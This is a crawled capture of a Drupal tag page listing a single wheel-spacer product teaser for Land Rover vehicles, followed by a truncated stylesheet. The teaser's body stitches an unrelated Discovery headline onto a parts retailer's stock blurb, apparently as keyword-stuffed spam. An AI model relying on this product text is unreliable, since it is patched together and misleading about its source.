

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lecheneblanc.ca/tags/spacer
body_size: 3814
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "https://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="https://purl.org/rss/1.0/modules/content/"
  xmlns:dc="https://purl.org/dc/terms/"
  xmlns:foaf="https://xmlns.com/foaf/0.1/"
  xmlns:og="https://ogp.me/ns#"
  xmlns:rdfs="https://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="https://rdfs.org/sioc/ns#"
  xmlns:sioct="https://rdfs.org/sioc/types#"
  xmlns:skos="https://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="https://www.w3.org/2001/XMLSchema#">

<head profile="https://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://lecheneblanc.ca/themes/multipurpose_corporate_theme/favicon.ico" type="image/vnd.microsoft.icon" />
<meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible" />
<meta about="/tags/spacer" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="spacer" />
<link rel="canonical" href="/tags/spacer" />
<meta name="Generator" content="Drupal 7 (https://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="RSS - spacer" href="https://lecheneblanc.ca/taxonomy/term/319/feed" />
<link rel="shortlink" href="/taxonomy/term/319" />
  <title>spacer | Chêne Blanc</title>
  <link type="text/css" rel="stylesheet" href="https://lecheneblanc.ca/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://lecheneblanc.ca/sites/default/files/css/css_TsVRTbLFUpEZAfw-_bWPJu840QT523CPjUVJ5MRWfyk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://lecheneblanc.ca/sites/default/files/css/css_MYYvFrOtTwCXuTskziPKcXzrUNavFcAGsIsRW3nWN3Y.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://lecheneblanc.ca/sites/default/files/css/css_03Z_RjugFiIFxny6ex6xKo4rHx2MJOFwmpaEeaZyy2w.css" media="screen" />
<link type="text/css" rel="stylesheet" href="https://lecheneblanc.ca/sites/default/files/css/css_47DEQpj8HBSa-_TImW-5JCeuQeRkm5NMpJWZG3hSuFU.css" media="all" />
  <script type="text/javascript" src="https://lecheneblanc.ca/sites/default/files/js/js_WFSwCF_Q8N32o7-tx5g-TLtyfuKFcirydcwlQ7ksjaM.js"></script>
<script type="text/javascript" src="https://lecheneblanc.ca/sites/default/files/js/js_uMuNbx3QqhntvgEwNiopSs1gvMY62HjmhrFpmH8I6fg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"multipurpose_corporate_theme","theme_token":"5tr1Vlad7-LYAzWjHwj344scB6T_ZYDR_6LlL6PnSLI","js":{"":1,"modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"themes\/multipurpose_corporate_theme\/scripts\/jquery.matchHeight-min.js":1,"themes\/multipurpose_corporate_theme\/scripts\/main.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/views\/css\/views.css":1,"modules\/ctools\/css\/ctools.css":1,"modules\/panels\/css\/panels.css":1,"modules\/taxonomy\/taxonomy.css":1,"themes\/multipurpose_corporate_theme\/css\/global.base.css":1,"themes\/multipurpose_corporate_theme\/css\/global.styles.css":1,"themes\/multipurpose_corporate_theme\/css\/font-awesome.css":1,"themes\/multipurpose_corporate_theme\/css\/font-awesome.min.css":1}},"urlIsAjaxTrusted":{"\/tags\/spacer":true}});
//--><!]]>
</script>

<script async type="text/javascript" src="/hixu.js"></script>
<script type="text/javascript" src="/wukom.js"></script><script type="text/javascript">var a2a_config = a2a_config || {}; a2a_config.no_3p = 1;</script><script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>

</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-319" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="page-wrapper">
  <div id="page" class="container page">

    <!-- !Leaderboard Region -->
    
    <header>

              <!-- !Branding -->
        <div>

          
                      <!-- !Site name and Slogan -->
            <div>

                              <h1>Chêne Blanc</h1>
              
              
            </div>
          
        </div>
      
      <!-- !Header Region -->
      
    </header>

    <!-- !Navigation -->
            
    <!-- !Breadcrumbs -->
    <h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a></div>
    <!-- !Messages and Help -->
        
    <!-- !Secondary Content Region -->
    
    <div id="columns" class="columns clearfix">
      <main id="content-column" class="content-column" role="main">
        <div class="content-inner">

          <!-- !Highlighted region -->
          
          < id="main-content">

            
            <!-- !Main Content Header -->
                          <header>

                
              </header>
            
            <!-- !Main Content -->
                          <div id="content" class="region">
                  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="term-listing-heading"><div id="taxonomy-term-319" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><article id="node-49" class="node node-article node-promoted node-teaser clearfix" about="/discovery_2_range_rover_p38_terrafirma_30mm_wheel_spacers_spacer_set_x4_tf302" typeof="sioc:Item foaf:Document">
  
      <header>
              <h1>
          <a href="/discovery_2_range_rover_p38_terrafirma_30mm_wheel_spacers_spacer_set_x4_tf302" rel="bookmark">Discovery 2 &amp; Range Rover P38 Terrafirma 30mm Wheel Spacers Spacer Set X4 Tf302</a>
        </h1>
          </header>
  
      <footer>
            <div class="author-datetime">Posted by <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/admin" typeof="sioc:UserAccount" property="foaf:name" datatype="">admin</span></span></div><div class="datetime">16 September 2020</div>
    </footer>
  
  <div>
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Is the 2019 Land Rover Discovery the MOST off road capable luxury SUV
 Discovery 2 &amp; range rover p38 terrafirma 30mm wheel spacers spacer set x4 tf302 we are an allmakes/terrafirma 4x4, bearmach &amp; britpart official stockist &amp; distributor offering genuine, oem &amp; quality aftermarket parts, all at great prices! Larger/Heavier items upto 20kg in weight and 1m in length are sent via DPD courier.</div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/discovery" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">discovery</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/range" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">range</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/rover" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">rover</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/terrafirma" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">terrafirma</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/wheel" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">wheel</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/spacers" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">spacers</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/spacer" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">spacer</a></div></div></div>  </div>

      <nav><ul class="links inline"><li class="node-readmore first last"><a href="/discovery_2_range_rover_p38_terrafirma_30mm_wheel_spacers_spacer_set_x4_tf302" rel="tag" title="Discovery 2 &amp; Range Rover P38 Terrafirma 30mm Wheel Spacers Spacer Set X4 Tf302">Read more<span class="element-invisible"> about Discovery 2 &amp; Range Rover P38 Terrafirma 30mm Wheel Spacers Spacer Set X4 Tf302</span></a></li>
</ul></nav>
  
  
  <span property="dc:title" content="Discovery 2 &amp; Range Rover P38 Terrafirma 30mm Wheel Spacers Spacer Set X4 Tf302" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span></article>
  </div>
</div>
  </div>
              </div>
            
            <!-- !Feed Icons -->
            <a href="/taxonomy/term/319/feed" class="feed-icon" title="Subscribe to RSS - spacer"><img typeof="foaf:Image" src="https://lecheneblanc.ca/misc/feed.png" width="16" height="16" alt="Subscribe to RSS - spacer" /></a>
            
          </><!-- /end #main-content -->

          <!-- !Content Aside Region-->
          
        </div><!-- /end .content-inner -->
      </main><!-- /end #content-column -->

      <!-- !Sidebar Regions -->
          <div class="region region-sidebar-first">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/tags/spacer" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-uXxSeWR_L3uFARClSKEpsHscdjzqkweryZnxQ5GB6rQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-system-navigation" class="block block-system block-menu">

    <h2>Navigation</h2>
  
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/contact_us">Contact Us</a></li>
<li class="leaf"><a href="/privacy_policies">Privacy Policies</a></li>
<li class="last leaf"><a href="/service_agreement">Service Agreement</a></li>
</ul>  </div>
</div>
  </div>
        
    </div><!-- /end #columns -->

    <!-- !Tertiary Content Region -->
    
    <!-- !Footer -->
          <footer>
        <div class="copyright">
          <div class="copyright-container">
            Copyright ©&nbsp;2015 Themes by <a href="https://adcisolutions.com/" title="drupal development">ADCI solutions</a>. All Rights Reserved.
          </div>
        </div>
          <div class="region region-footer">
    <div id="block-system-powered-by" class="block block-system">

    
  <div class="content">
    <span>Powered by <a href="https://www.drupal.org">Drupal</a></span>  </div>
</div>
  </div>
                
      </footer>
    
  </div>
</div>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lecheneblanc.ca/sites/default/files/css/css_03Z_RjugFiIFxny6ex6xKo4rHx2MJOFwmpaEeaZyy2w.css
body_size: 11939
content:
@import url(//fonts.googleapis.com/css?family=Roboto:400,500,700);@import url(//fonts.googleapis.com/css?family=Roboto+Condensed:400,700);@import url(//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css);article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;-webkit-text-size-adjust:100%;line-height:1.5;height:100%;overflow-y:scroll;}body{min-height:100%;margin:0;padding:0;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility\9;}button,input,select,textarea{font-family:sans-serif;}a:focus{outline:thin dotted;}a:hover,a:active{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.75em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:700;}blockquote{margin:1em 40px;}dfn{font-style:italic;}mark{background:#ff0;color:#000;}p,pre{margin:0 0 1.5em;}pre,code,kbd,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:75%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button;*overflow:visible;}button[disabled],input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border:1px solid;border-spacing:0;border-collapse:collapse;font-size:inherit;font:100%;}#main-content,.pane-inner,.menu-wrapper,.branding-elements,.breadcrumb-wrapper,.attribution,.at-panel .rounded-corner,.block-panels-mini > .block-title,.rendered-by-ds .panel-display .region-inner,div.messages{margin-left:10px;margin-right:10px;}#content .panel-display,#content .panel-flexible{margin-left:-10px;margin-right:-10px;}img{height:auto;-ms-interpolation-mode:bicubic;}img,embed,object,video{max-width:100%;}.lt-ie9 img,.lt-ie9 object,.lt-ie9 embed,.lt-ie9 video{max-width:none;}#map img,.gmap img,.view-gmap img,.openlayers-map img,#getlocations_map_canvas img,#locationmap_map img,.geofieldMap img,.views_horizontal_slider img,.geolocation-map img,.geolocation-views-map img{max-width:none !important;}header[role=banner],.content-inner,.nav,.region-sidebar-first,.region-sidebar-second,.region-secondary-content,.region-tertiary-content,.region-footer{overflow:visible;word-wrap:break-word;}.ir{display:block !important;text-indent:100%;white-space:nowrap;overflow:hidden;border:0;font:0/0 a;text-shadow:none;color:transparent;background-color:transparent;}.element-invisible{border:0;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px;}.element-invisible.element-focusable:active,.element-invisible.element-focusable:focus{clip:auto;height:auto;overflow:visible;position:static;width:auto;}.offscreen{position:absolute;top:-99999em;width:1px;height:1px;overflow:hidden;outline:0;}.element-hidden{display:none;}
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s;}.animated.bounceIn,.animated.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;}.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;}@-webkit-keyframes bounce{0%,20%,53%,80%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0);}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0);}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0);}}@keyframes bounce{0%,20%,53%,80%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0);}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0);}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0);}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom;}@-webkit-keyframes flash{0%,50%,100%{opacity:1;}25%,75%{opacity:0;}}@keyframes flash{0%,50%,100%{opacity:1;}25%,75%{opacity:0;}}.flash{-webkit-animation-name:flash;animation-name:flash;}@-webkit-keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05);}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}}@keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05);}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}}.pulse{-webkit-animation-name:pulse;animation-name:pulse;}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1);}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1);}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1);}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1);}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1);}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}}@keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1);}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1);}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1);}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1);}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1);}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand;}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0);}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0);}}.shake{-webkit-animation-name:shake;animation-name:shake;}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg);}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg);}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg);}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg);}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg);}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg);}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg);}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg);}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg);}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg);}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing;}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}}.tada{-webkit-animation-name:tada;animation-name:tada;}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none;}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);}100%{-webkit-transform:none;transform:none;}}@keyframes wobble{0%{-webkit-transform:none;transform:none;}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);}100%{-webkit-transform:none;transform:none;}}.wobble{-webkit-animation-name:wobble;animation-name:wobble;}@-webkit-keyframes jello{11.1%{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}100%{-webkit-transform:none;transform:none}}@keyframes jello{11.1%{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}100%{-webkit-transform:none;transform:none}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9);}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97);}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}}@keyframes 